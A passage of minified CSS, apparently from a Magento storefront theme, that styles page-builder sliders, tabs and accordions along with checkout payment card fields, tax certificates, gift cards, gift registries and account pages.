!important;max-width:1200px}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box}[data-content-type=row][data-appearance=full-bleed]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1200px;width:100%}[data-content-type=slide]{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type=slide]>[data-element=link],[data-content-type=slide]>[data-element=empty_link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=link]:hover,[data-content-type=slide]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}.slick-slider [data-content-type=slide]+[data-content-type=slide]{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color .5s ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type=slider]{visibility:hidden}div[data-content-type=slider].slick-initialized{visibility:visible}div[data-content-type=slider] .slick-list,div[data-content-type=slider] .slick-track,div[data-content-type=slider] .slick-slide{min-height:inherit}div[data-content-type=slider] .slick-list>div,div[data-content-type=slider] .slick-track>div,div[data-content-type=slider] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type=slider] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type=tabs] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type=tabs] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type=tabs] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type=tabs] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type=tabs] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type=tabs] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;min-height:inherit}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]:not(:first-child){display:none}div[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type=text]{word-wrap:break-word}div[data-content-type=video]{font-size:0}div[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type=video] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type=video] iframe,div[data-content-type=video] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0,0,0)}.jarallax .video-overlay{-webkit-transform:translate3d(0,0,0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*=jarallax-container] video,.jarallax [id*=jarallax-container] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0}.pagebuilder-accordion>.item.title>.switch{background:#fff;border-top:1px solid #ccc;height:40px;padding:1px 10px;font-weight:600;line-height:40px;font-size:1.4rem;color:#333;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{color:#333;text-decoration:none;padding-bottom:1px}.pagebuilder-accordion>.item.content{background:#fff;margin:0;padding:10px 10px 30px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.payment-method .flex-center{align-items:center;display:flex;gap:5px}.payment-method .payment-type-icon{height:40px}.card-grid{display:grid}.card-aux{gap:20px;grid-template-columns:minmax(auto,400px)}.card-aux .actions-toolbar{justify-self:start}.card-container{margin-top:20px;align-items:center}.card-container .card-layout{column-gap:10px;display:grid;grid-template-areas:'card-number-field-area card-number-field-area' 'expiration-date-field-area cvv-field-area';max-width:400px;row-gap:10px;grid-template-columns:repeat(2,1fr)}.card-container .card-layout .display-lock{align-items:center;display:flex;flex-direction:row-reverse}.card-container .card-layout .display-lock .lock-icon:hover:before{color:#757575}.card-container .card-layout .display-lock .lock-icon:before{color:#bbb;content:'\e629';display:inline-block;font-family:'luma-icons';font-size:18px;font-weight:400;line-height:inherit;overflow:hidden;speak:none;text-align:center;vertical-align:middle}.card-container .card-layout .card-number-field-area{grid-area:card-number-field-area}.card-container .card-layout .expiration-date-field-area{grid-area:expiration-date-field-area}.card-container .card-layout .cvv-field-area{grid-area:cvv-field-area}.card-container .field div.error{border-color:#ed8380}.card-container .field .label{display:block;font-weight:600}.card-container .field .card-field{border:1px solid #c2c2c2;height:32px;padding:8px 15px}.card-container .field .field-wrapper{position:relative}.card-container .field .field-wrapper .field-tooltip{cursor:pointer;position:absolute;right:15px;top:10px}.checkout-index-index>.loading-mask{z-index:999}.magento-payments-review .actions-toolbar{margin-top:10px}.magento-payments-review .magento-payments-review-title{padding:0 0 10px}.magento-payments-review .magento-payments-review-title>strong{font-size:2.4rem;font-weight:300}.magento-payments-review .magento-payments-review-title .action{display:inline-block;margin:12px 0 0 30px}.magento-payments-review .table-magento-payments-review-items .col.name{padding-top:16px}.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .item-options dt{display:inline-block}.magento-payments-review .item-options dt:after{content:': '}.magento-payments-review .item-options dd{margin:0}.magento-payments-review .payment-source-logo{margin-top:10px}.magento-payments-review .payment-source-logo[alt=googlepay]{height:40px}.magento-payments-review .payment-source-logo[alt=applepay]{height:40px}.magento-payments-review .payment-source-logo[alt=paypal],.magento-payments-review .payment-source-logo[alt=paylater]{height:26px}.magento-payments-review .payment-source-logo[alt=venmo]{height:20px}.magento-payments-review-discount{border-bottom:1px solid #ccc;margin:0 0 40px;padding:10px 0 0}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.validateAddressForm .form.validate,.validateBinding .form.validate,.checkout-validate-address .form.validate{display:flex;flex-wrap:wrap}.validateAddressForm .form.validate .addressOption,.validateBinding .form.validate .addressOption,.checkout-validate-address .form.validate .addressOption{display:flex;margin:20px 10px 0;flex:1 0 auto}.validateAddressForm .form.validate .addressOption .addressLabel,.validateBinding .form.validate .addressOption .addressLabel,.checkout-validate-address .form.validate .addressOption .addressLabel{flex:1;cursor:pointer;display:block;padding:10px 10px 10px 30px;left:-10px;position:relative}.validateAddressForm .form.validate .addressOption .addressLabel .optionTitle,.validateBinding .form.validate .addressOption .addressLabel .optionTitle,.checkout-validate-address .form.validate .addressOption .addressLabel .optionTitle{font-weight:700;font-size:14px;margin-bottom:5px}.validateAddressForm .form.validate .addressOption .addressRadio,.validateBinding .form.validate .addressOption .addressRadio,.checkout-validate-address .form.validate .addressOption .addressRadio{flex:0;right:-10px;top:10px;display:table;position:relative}.validateAddressForm .form.validate .addressOption.selected,.validateBinding .form.validate .addressOption.selected,.checkout-validate-address .form.validate .addressOption.selected{outline:1px solid #ccc;background:#f5f5f5}.validateAddressForm .legend,.validateBinding .legend,.checkout-validate-address .legend{margin:0;padding:0;border-bottom:none}.validateAddressForm .legend .step-title,.validateBinding .legend .step-title,.checkout-validate-address .legend .step-title{padding-bottom:15px}.validateAddressForm .validatedAddress,.validateBinding .validatedAddress,.checkout-validate-address .validatedAddress{margin-top:10px;padding:10px;outline:1px solid #ccc;background:#f5f5f5}.validateAddressForm .address-field-changed,.validateBinding .address-field-changed,.checkout-validate-address .address-field-changed{text-decoration:none;background-color:#93ee9e}.validateAddressForm .errorMessageContainer .instructions p,.validateBinding .errorMessageContainer .instructions p,.checkout-validate-address .errorMessageContainer .instructions p,.validateAddressForm .errorMessageContainer .originalAddressText,.validateBinding .errorMessageContainer .originalAddressText,.checkout-validate-address .errorMessageContainer .originalAddressText{margin:10px 0;padding:10px;outline:1px solid #ccc;background:#f5f5f5}.validateAddressForm .instructions,.validateBinding .instructions,.checkout-validate-address .instructions{margin-top:10px}.validateAddressForm .instructions a:hover,.validateBinding .instructions a:hover,.checkout-validate-address .instructions a:hover{cursor:pointer}.validateAddressForm,.validateBinding{display:none}.multishipping-checkout .form.validate .addressOption{margin:0 10px 10px 0}.items.payment-methods .certificates{text-align:center;padding-bottom:10px}.totals-tax.certificate-links{display:flex;flex-direction:column}.totals-tax.certificate-links a{display:inline-block}.cart-totals tbody .totals-tax-details:not(.custom-tax) th,.table-totals tbody .totals-tax-details:not(.custom-tax) th.mark{padding-left:10px}.customs-explanation{clear:both;padding-top:20px}.avatax-certificate-dialog{background-image:url('../../frontend/Venustheme/fasony/en_US/ClassyLlama_AvaTax/images/loader.gif');background-repeat:no-repeat;background-position:center top;min-height:200px}.avatax-certificate-dialog #gencert_loading{display:none !important}.account.avatax-certificates-index .page-title-wrapper{display:flex;margin-bottom:25px;align-items:center;justify-content:space-between}.account.avatax-certificates-index .page-title-wrapper:before,.account.avatax-certificates-index .page-title-wrapper:after{display:none}.account.avatax-certificates-index .page-title-wrapper .page-title{margin:0}.totals-tax-summary.totals-tax-holder{transform:translateY(100%)}.totals-tax-details.custom-tax{transform:translateY(-100%)}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:10px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 15px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:10px 0}.column .block-addbysku .note{display:block;margin:0 0 20px}.block-cart-failed{margin-top:40px}.block-cart-failed .block-title{font-size:2.6rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:10px}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .price-box .price{font-size:18px;font-weight:700}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:10px 20px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:10px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:10px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:20px}.bundle-options-container .nested .field.qty .label{font-weight:600;margin:0 0 5px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.block-category-event{background:#f0f0f0;color:#333;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e615';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #ccc;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{font-size:16px;left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;border:1px solid #c2c2c2;background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:0 0;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:10px}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 18px 5px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#ff5501;font-weight:600}.account-nav .item.current a{border-color:#ff5501}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:10px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.column.main .block .title strong{font-size:18px}.block p:last-child{margin:0}.block .box-actions{margin-top:5px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10px}.control.captcha-image .captcha-img{vertical-align:middle}.downloadable.samples{margin-bottom:20px}.downloadable.samples dd{margin:0 0 10px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:5px 8px;font-size:1.1rem;margin-top:20px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:20px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:10px 20px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:10px 0 20px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{font-weight:700;border-radius:3px;background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;font-family:"Open Sans",'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:20px 0 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.gift-item-block .title:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3)}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:10px 10px 20px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:20px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #ccc;padding-top:10px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:10px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #ccc}.block-giftregistry-shared-items .col{padding:20px 8px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 8px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e62a';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin-left:5px}.gift-options-content .fieldset>.field{margin:0 0 5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:20px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary 